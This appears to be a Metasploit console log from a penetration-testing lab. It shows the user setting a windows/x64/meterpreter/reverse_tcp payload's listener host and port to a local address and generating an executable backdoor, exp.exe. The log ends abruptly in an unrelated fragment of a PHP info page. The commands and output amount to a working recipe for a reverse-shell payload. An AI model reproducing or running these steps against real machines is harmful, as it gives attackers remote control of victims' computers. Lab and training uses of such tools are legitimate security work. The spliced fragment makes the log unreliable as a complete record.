 msf6 payload(windows/x64/meterpreter/reverse_tcp) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
ether 00:0c:29:c1:52:b8  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.29.31.62  netmask 255.255.255.0  broadcast 172.29.31.255
inet6 2001:250:3c00:3501:20c:29ff:fec1:52c2  prefixlen 64  scopeid 0×0<global>
inet6 fe80::20c:29ff:fec1:52c2  prefixlen 64  scopeid 0×20<link>
inet6 2001:250:3c00:3501:db63:a017:f803:c205  prefixlen 64  scopeid 0×0<global>
ether 00:0c:29:c1:52:c2  txqueuelen 1000  (Ethernet)
RX packets 15476  bytes 4521273 (4.3 MiB)
RX errors 0  dropped 360  overruns 0  frame 0
TX packets 1699  bytes 203278 (198.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 13336  bytes 2746163 (2.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 13336  bytes 2746163 (2.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 payload(windows/x64/meterpreter/reverse_tcp) > Interrupt: use the 'exit' command to quit
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 172.29.31.62
LHOST ⇒ 172.29.31.62
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 5555
LPORT ⇒ 5555
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f exe -o exp.exe
[*] Writing 7168 bytes to exp.exe...
msf6 payload(windows/x64/meterpreter/reverse_tcp) > ls
[*] exec: ls
dbus-14XmK68WW1 systemd-private-817f96329f9b4e15b108d088a3c80259-systemd-logind.service-YsKK8J
exp.exe systemd-private-817f96329f9b4e15b108d088a3c80259-systemd-timesyncd.service-JtyWxr
runtime-root systemd-private-817f96329f9b4e15b108d088a3c80259-upower.service-i0S1SH
ssh-XXXXXX8iVIDq Temp-6623faf1-0997-4119-af53-27226c3dbadb
systemd-private-817f96329f9b4e15b108d088a3c80259-colord.service-IOf6Te VMwareDnD
Version 5.4.45
php
System
Build Date
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration
C:\Windows
Path
PHP API
PHP Extension